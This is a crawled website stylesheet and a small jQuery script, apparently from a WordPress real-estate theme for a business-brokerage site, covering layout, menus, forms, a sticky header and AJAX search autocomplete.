.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
    background: transparent;
}

.range-block.rang-form-block  .row {
      margin-left: 0;
    margin-right: 0;
}
.sort-tab .dropdown.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    line-height: 40px;
}

.header-mobile .mobile-nav {
  text-align: left;
}
@media (max-width: 991px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
      font-size: 12px;
  }
}
.fa-heart-o:before {
  content: "\f004";
  font-weight: 400;
  font-family: "Font Awesome 5 Free";
}
.header-section .navi ul li.mega-menu a i {
  margin-left: 5px;
}
.mobile-banner-image {
  display: none;
}
.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  line-height: 1;
}
@media (max-width: 575px) {
  .mobile-banner-image {
    display: block;
    margin-top: -2px;
  }
  .banner-custom-breadcrumb {
    padding: 100px 0 100px 0;

  }
  .next-prev-block .prev-box, .next-prev-block .next-box {
    width: 50%;
      height: auto;
  }
  .main-wrap.slideout-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    overflow: hidden;
  }
  .consulting-services-ul li {
    width: 100%;
  }
  .col-lg-6.left-section-ready {
    margin-left: 0;
  }
  .ready-section-row select {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .advanced-search-mobile-wrap {
      width: 100%;
  }
}


.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    font-size: 15px;
    color: #000000;
}
.advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input, .advanced-search .ginput_container select, .ginput_container .advanced-search select, .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    font-family: "Futura PT Book";
}
.dtfh-floatingparent.dtfh-floatingparenthead {
/*  position: inherit !important;*/
  top: 60px !important;
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: 100% !important;
    bottom: auto !important;
    margin-bottom: 2px;
}
.bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    font-size: 12px;
}
.dropdown-menu.show .inner.show {
  overflow-x: hidden;
}


.page-title-right .view {
  display: flex;
  align-items: center;
  grid-column-gap: 10px;
}
.page-title-right .view .sort-tab.table-cell {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.sort-tab.table-cell.text-right.v-align-top p {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.fa-map-marker:before {
    content: "\f3c5";
}
.fa.fa-bell-o:before {
  content: "\f0f3";
}
.fa.fa-bell-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}
.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-linkedin:before {
    content: "\f0e1";
}
.fa.fa-youtube-play:before {
    content: "\f167";
}
.d-flex.align-items-center {
    display: flex;
    align-items: center;
}
.auto-complete .list-group-item {
    padding: 5px 10px;
}
.page-title-left.propertypagelefttitle {
  padding-top: 5px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a:hover {
  color: #FF7F00 !important;
  background-color: transparent !important;
}
.pagination-wrap {
  text-align: center;
}
.pagination .page-item .page-link  {
  color: #FF9900 !important;
}
.pagination .page-item.active .page-link  {
  background: #FF9900 !important;
  color: #ffffff !important;
  border-color: #FF9900 !important;
}
.auto-complete {
  z-index: 9;
}

.read-more-btn-icon {
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: .9375rem;
    margin-left: 3px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: .0625rem;
    text-transform: uppercase;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: color 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.read-more-btn-icon svg {
    height: 34px;
    width: 60px;
    margin-left: 0;
}
.read-more-btn-icon svg * {
    stroke: #fff;
}
.read-more-btn-icon:hover {
    color: #5b7c2a;
    -webkit-transform: translateZ(0) translateX(0.3em);
    transform: translateZ(0) translateX(0.3em);
}
.read-more-btn-icon svg .circle-path {
    stroke-dasharray: 30;
    stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
    transition: stroke-dashoffset ease-out 0.5s;
}
.read-more-btn-icon:hover svg .circle-path {
    stroke-dashoffset: -30;
}

@media (max-width: 991px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(1, 1fr);
  }
  .how-we-help-ul li a img {
    height: auto;;
  }
}
.press-list {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.press-list img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
@media (max-width: 991px) {
  .press-list {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .press-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title {
    margin-bottom: 30px;
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title  h1 { 
   font-size: 30px;
}
.single-property .banner-listing-item .row {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}
.right-section-detail .single-listing {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.right-section-detail .single-listing label {
  min-width: 80px;
  padding: 0;
}
.single-post-page  .property-description ul {
    margin-bottom: 0;

}
.single-post-page .property-detail-exports {
  margin-left: 0;
  padding-left: 15px !important;
  border-left: 1px solid #8592a7;
}
.single-post-page  .right-section-detail {
  float: none;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: flex-end;
}
.contactseller-trigger-wrap.sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  z-index: 9;
}
@media (max-width: 575px) {
  .single-post-page .right-section-detail {
    width: 100%;
    padding: 5px;
  }
  .single-post-page .right-section-detail .col-lg-3 {
    width: 50%;
    padding: 0;
  }
}
.single-post-page .right-section-detail .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}
input.wpcf7-form-control.wpcf7-captchar {
border: 1px solid #e6e6e6;
}
img.wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1 {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
}
html[dir="rtl"] .col-lg-8.col-lg-offset-2 {
    margin: 0 auto;
}
.form-group  br {
  display: none;
}
.captcha-section {
  margin-bottom: 15px;
}
.captcha-section p {
  display: flex;
  align-items: center;
  justify-content: space-between;
  grid-column-gap: 10px;
} 
.wpcf7-form .wpcf7-form-control-wrap {
  flex: 1;
  margin-top: 0;
}
.contact-us-footer {
  margin-top: 20px;
}
.widget-wrap-area {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
}
.custome-footer-area .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .single-widgets .widget-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custome-footer-area .single-widgets .widget-menu ul li {
    display: block;
}
.custome-footer-area .single-widgets .widget-menu ul li a {
    display: block;
    transition: all .5s;
    font-size: 15px;
    color: #004677;
    line-height: 20px;
    display: block;
    margin-bottom: 4px;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book';
    color: #fff;
    letter-spacing: 1.2px;
}
.custome-footer-area .single-widgets .widget-menu ul li a:hover {
  color: #FF7F00 !important;
}
.menu-footer-menu-4-social-container ul {
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.menu-footer-menu-4-social-container ul li {
  margin-right: 15px;
}
.menu-footer-menu-4-social-container ul li:last-child {
  margin-right: 0;
}
.menu-footer-menu-4-social-container ul li a {
  color: #fff;
  font-size: 24px;
  transition: all .5s;
}

.menu-footer-menu-4-social-container ul li a:hover {
  color: #009fe3;
}
.detail-top {
  z-index: 99;
}
@media (max-width: 1199px) {
  .widget-wrap-area {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 991px) {
  .widget-wrap-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .widget-wrap-area {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 375px) {
  .widget-wrap-area {
    grid-template-columns: repeat(1, 1fr);
  }
}


.single-post-page .property-description ul {
  padding-left: 20px;
}




div#text-2 {
  height: auto !important;
}

.contactseller-trigger-wrap.sticky {
  position: static !important;
]



@media (max-width: 767px)
.widget-wrap-area {
    grid-template-columns: repeat(1, 1fr) !important;
}
}

h2, h3, h4 {
    margin-top: 20px;
}


#asl-storelocator.asl-cont .sl-main-cont .asl-panel-inner .Num_of_store {
    display: none !important;
}

.page-template-tpl-fullwidth .page-title {
    margin-left:15px;
    margin-right: 15px;
}



.image_map_popup_mc img {
    max-height: 160px;
}

.image_map_popup_mc {
    text-align: center;
}

.page-id-154333 .page-title {
    display: none;
}

.mcInfoWindow h2.title {
    background: #16365D !important;
    color: #fff !important;
    padding: 16px 10px;
    font-size: 1.6em !important;
}

.mcInfoWindow .description {
    padding-left: 10px;
    margin-top: 10px;
}
.sl-addr-list-title {
    margin-bottom: 0 !important;
}

p.position {
    margin-bottom: 10px !important;
}


#asl-storelocator.asl-cont.no-asl-filters .asl-wrapper .sl-main-cont .sl-main-row .asl-panel .asl-panel-inner {

}

.inside.search_filter > label {
    display: none;
}

/**
 * industries
 */
#industry-header { 
    background-color: #F5F5F5;
    margin-bottom: 40px;
}

#industry-header .headline {
    margin-top: 80px;
}
#industry-header .headline_text {
    margin:30px 0;
}

.container-vertical-center {
    display: flex;
    align-items: center; /* Zentriert vertikal */
    height: 100%; /* Stelle sicher, dass der Container die volle Höhe einnimmt */
}



/** tel country code */
.intl-tel-input .country-name, .intl-tel-input .dial-code {
    float:inherit !important;
}

.intl-tel-input .divider {
    display: none;
}


/* hide google recaptcha badge */
.grecaptcha-badge { 
    visibility: hidden;
}
.slick-dots li button:before {
    opacity: .75;
    color: #000;
    display: none;
}
.agent-phone.agent-phone-hidden, .grid-view .item-footer .item-author, .item-title {
    white-space: wrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.single .panel-title a {
    display: block;
    padding: 0;
}
.collapse.in {
    display: block;
}
.collapse.in.show {
    display: none !important;
}
.expertise-area .expertise-wrap h2 {
    padding-top: 0;
    text-align: center;
}
.expertise-area .expertise-wrap h2::before {
    display: none;
}
.nf-form-layout .nf-field-container {
    margin-bottom: 10px;
}
.nf-form-layout .nf-field-label {
    margin-bottom: 5px !important;
}
.nf-form-layout .ninja-forms-field {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid #000;
    background: #ffffff;
    padding: 0;
    border-radius: 0;
}
.nf-form-layout .ninja-forms-field:focus {
    outline: none;
    border-color: #ff6e00;
}
.nf-form-layout .textarea-wrap textarea {
    height: 200px;
    border: 1px solid #000000;
    padding: 10px;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
}
.panel-group .panel-title a {
    padding: 10px 0;
}
.nf-field-element ul {
    display: flex;
    grid-column-gap: 20px;
}
.nf-field-element ul li {
     display: flex;
     align-items: center;
}
.nf-field-element ul li label {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    margin-left: 0;
}
.panel-group .panel-title a, .panel-title-accordion a {
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.left-field-ninja {
    float: left;
    width: 48%; /* Adjust width as needed */
    margin-right: 4%; /* Add spacing between fields */
}

.right-field-ninja {
    float: right;
    width: 48%;
}

.ninja-forms-field {
    clear: both; /* Ensure proper alignment */
}


.panel-group .panel-title a .fa-minus  {
    display: none;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-plus {
    display: none;;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-minus {
    display: block;;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
    width: 100%;
    text-transform: uppercase;
    font-weight: 700;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/scripts.js
body_size: 1156
content:
jQuery(document).ready(function(){
	
	jQuery('.advance-btn').click(function(){
		jQuery('.advance-fields').slideToggle('slow');
	});


    jQuery('.advance-trigger').on('click',function(){
    jQuery(this).toggleClass('active');
    if(jQuery(this).hasClass('active')==true)
    {
        jQuery(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
        jQuery('.field-expand').slideDown();
    }else
    {
        jQuery(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
        jQuery('.field-expand').slideUp();
    }
});
})


jQuery(window).scroll(function () {
  if(jQuery(window).scrollTop() > 20) {
    jQuery("#header-mobile").addClass('sticky-mobile-header');
  } else {
    jQuery("#header-mobile").removeClass('sticky-mobile-header');
  }
});



/*--------------------------------------------------------------------------
 *   Contact agent form on agent detail page
 * -------------------------------------------------------------------------*/

jQuery('#agent_detail_contact_btn').click(function(e) {
    e.preventDefault();
    var current_element = jQuery(this);
    var $this = jQuery(this);
    var $form = $this.parents( 'form' );

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: $form.serialize(),
        method: $form.attr('method'),
        dataType: "JSON",

        beforeSend: function( ) {
            current_element.children('i').remove();
            //current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
        },
        success: function( res ) {
            //current_element.children('i').removeClass(process_loader_spinner);
            if( res.success ) {
                jQuery('#form_messages').empty().append(res.msg);
                current_element.children('i').addClass(success_icon);
            } else {
                jQuery('#form_messages').empty().append(res.msg);
            }
            if(houzez_reCaptcha == 1) {
                houzezReCaptchaReset();
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }

    });
});

  
  var ajaxCount = 0;
  var auto_complete_container = jQuery('.auto-complete');
  var lastLenght = 0;
  var autosearch_text = "Searching..";
  jQuery(document).on('keyup','#keyword',function() {

        console.log("key word press");
        var $this = jQuery( this );
        var $dataType = $this.data('type');
        var $form = $this.parents( 'form');
        
        if( $dataType == 'banner' ) {
            var auto_complete_container = jQuery( '#houzez-auto-complete-banner' );
        } else {
            var auto_complete_container = $form.find( '.auto-complete' );
        }

        var keyword = jQuery( this ).val();
        
        keyword = jQuery.trim( keyword );
        var currentLenght = keyword.length;

        if ( currentLenght >= 2 && currentLenght != lastLenght ) {

            lastLenght = currentLenght;
            auto_complete_container.fadeIn();

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action': 'houzez_get_auto_complete_search',
                    'key': keyword,
                },
                beforeSend: function( ) {
                    ajaxCount++;
                    if ( ajaxCount == 1 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                },
                success: function(data) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        console.log(data);
                        console.log("data here");
                        auto_complete_container.show();
                        if( data != '' ) {
                            jQuery('#auto_complete_ajax').empty().html(data).bind();
                        }
                    }
                },
                error: function(errorThrown) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                }
            });

        } else {
            if ( currentLenght != lastLenght ) {
                auto_complete_container.fadeOut();
            }
        }

    });